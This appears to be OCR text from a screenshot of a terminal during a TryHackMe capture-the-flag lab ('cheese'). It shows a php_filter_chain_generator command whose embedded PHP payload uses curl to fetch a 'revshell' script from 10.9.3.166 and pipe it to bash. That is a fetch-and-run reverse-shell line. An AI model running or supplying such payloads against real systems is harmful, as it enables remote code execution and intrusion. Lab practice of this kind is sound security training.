 exploit → total(3)
php_filter_chain_generator php.filter reverse.shell.php.filter
~/Desktop/tryhackme.ctf/cheese.ctf/exploit 19:43:53
python3 php_filter_chain_generator/php_filter_chain_generator.py --chain '<?= `curl -s -L 10.9.3.166/
revshell|bash` ?>'
ENG
19:49
01/22/2025